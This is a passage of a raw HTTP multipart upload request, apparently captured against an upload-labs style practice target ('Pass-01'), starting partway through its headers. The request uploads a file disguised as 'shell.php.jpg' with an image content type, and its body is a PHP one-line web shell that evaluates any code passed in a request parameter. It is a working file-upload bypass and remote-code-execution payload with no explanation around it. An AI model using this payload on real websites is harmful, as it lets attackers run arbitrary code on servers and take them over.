 10 Connection: close
11 Referer: http://183.129.189.61:60103/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------298410133632249269541818351935
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php.jpg"
16 Content-Type: image/jpeg
17
18 <?php @eval($_REQUEST['a']);?>
19 -----------------------------298410133632249269541818351935
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------298410133632249269541818351935--
24